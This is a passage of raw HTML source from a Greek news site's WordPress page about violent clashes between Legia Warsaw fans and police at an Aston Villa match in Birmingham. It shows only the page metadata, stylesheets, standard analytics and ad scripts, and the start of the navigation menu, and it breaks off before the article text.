

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/
body_size: 25417
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video) - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video) - newsique.gr" />
<meta property="og:description" content="Η αναμέτρηση της Άστον Βίλα με τη Λέγκια Βαρσοβίας, για την 5η αγωνιστική των ομίλων του Conference League (30/11), στιγματίστηκε από τα σοβαρά επεισόδια ανάμεσα σε οπαδούς της πολωνικής ομάδας και της αστυνομίας." />
<meta property="og:url" content="https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:section" content="SPORTS" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="433" />
<meta property="og:image:alt" content="Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-01T18:27:35+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video) - newsique.gr" />
<meta name="twitter:description" content="Η αναμέτρηση της Άστον Βίλα με τη Λέγκια Βαρσοβίας, για την 5η αγωνιστική των ομίλων του Conference League (30/11), στιγματίστηκε από τα σοβαρά επεισόδια ανάμεσα σε οπαδούς της πολωνικής ομάδας και της αστυνομίας." />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg","url":"https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg","width":"768","height":"433","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/","name":"\u03a3\u03bf\u03b2\u03b1\u03c1\u03ac \u03b5\u03c0\u03b5\u03b9\u03c3\u03cc\u03b4\u03b9\u03b1 \u03bf\u03c0\u03b1\u03b4\u03ce\u03bd \u03bc\u03b5 \u03c4\u03c1\u03b1\u03c5\u03bc\u03b1\u03c4\u03af\u03b5\u03c2 \u03b1\u03c3\u03c4\u03c5\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c4\u03bf \u039c\u03c0\u03ad\u03c1\u03bc\u03b9\u03b3\u03c7\u03b1\u03bc (video)"}}]},{"@type":"WebPage","@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#webpage","url":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/","name":"\u03a3\u03bf\u03b2\u03b1\u03c1\u03ac \u03b5\u03c0\u03b5\u03b9\u03c3\u03cc\u03b4\u03b9\u03b1 \u03bf\u03c0\u03b1\u03b4\u03ce\u03bd \u03bc\u03b5 \u03c4\u03c1\u03b1\u03c5\u03bc\u03b1\u03c4\u03af\u03b5\u03c2 \u03b1\u03c3\u03c4\u03c5\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c4\u03bf \u039c\u03c0\u03ad\u03c1\u03bc\u03b9\u03b3\u03c7\u03b1\u03bc (video) - newsique.gr","datePublished":"2023-12-01T18:27:35+02:00","dateModified":"2023-12-01T18:27:35+02:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u03a3\u03bf\u03b2\u03b1\u03c1\u03ac \u03b5\u03c0\u03b5\u03b9\u03c3\u03cc\u03b4\u03b9\u03b1 \u03bf\u03c0\u03b1\u03b4\u03ce\u03bd \u03bc\u03b5 \u03c4\u03c1\u03b1\u03c5\u03bc\u03b1\u03c4\u03af\u03b5\u03c2 \u03b1\u03c3\u03c4\u03c5\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c4\u03bf \u039c\u03c0\u03ad\u03c1\u03bc\u03b9\u03b3\u03c7\u03b1\u03bc (video) - newsique.gr","datePublished":"2023-12-01T18:27:35+02:00","dateModified":"2023-12-01T18:27:35+02:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u0397 \u03b1\u03bd\u03b1\u03bc\u03ad\u03c4\u03c1\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u0386\u03c3\u03c4\u03bf\u03bd \u0392\u03af\u03bb\u03b1 \u03bc\u03b5 \u03c4\u03b7 \u039b\u03ad\u03b3\u03ba\u03b9\u03b1 \u0392\u03b1\u03c1\u03c3\u03bf\u03b2\u03af\u03b1\u03c2, \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd 5\u03b7 \u03b1\u03b3\u03c9\u03bd\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03c4\u03c9\u03bd \u03bf\u03bc\u03af\u03bb\u03c9\u03bd \u03c4\u03bf\u03c5 Conference League (30/11), \u03c3\u03c4\u03b9\u03b3\u03bc\u03b1\u03c4\u03af\u03c3\u03c4\u03b7\u03ba\u03b5 \u03b1\u03c0\u03cc \u03c4\u03b1 \u03c3\u03bf\u03b2\u03b1\u03c1\u03ac \u03b5\u03c0\u03b5\u03b9\u03c3\u03cc\u03b4\u03b9\u03b1 \u03b1\u03bd\u03ac\u03bc\u03b5\u03c3\u03b1 \u03c3\u03b5 \u03bf\u03c0\u03b1\u03b4\u03bf\u03cd\u03c2 \u03c4\u03b7\u03c2 \u03c0\u03bf\u03bb\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03bf\u03bc\u03ac\u03b4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b1\u03c3\u03c4\u03c5\u03bd\u03bf\u03bc\u03af\u03b1\u03c2.","name":"\u03a3\u03bf\u03b2\u03b1\u03c1\u03ac \u03b5\u03c0\u03b5\u03b9\u03c3\u03cc\u03b4\u03b9\u03b1 \u03bf\u03c0\u03b1\u03b4\u03ce\u03bd \u03bc\u03b5 \u03c4\u03c1\u03b1\u03c5\u03bc\u03b1\u03c4\u03af\u03b5\u03c2 \u03b1\u03c3\u03c4\u03c5\u03bd\u03bf\u03bc\u03b9\u03ba\u03bf\u03cd\u03c2 \u03c3\u03c4\u03bf \u039c\u03c0\u03ad\u03c1\u03bc\u03b9\u03b3\u03c7\u03b1\u03bc (video) - newsique.gr","@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#richSnippet","isPartOf":{"@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2023/12/villa-1-768x433-1.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fsovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video%2F&#038;format=xml" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768758855' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/406049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=406049' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/sovara-epeisodia-opadon-me-travmaties-astynomikous-sto-mpermigcham-video/","name":"Σοβαρά επεισόδια οπαδών με τραυματίες αστυνομικούς στο Μπέρμιγχαμ (video)"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/sports/","name":"SPORTS"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-406049 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
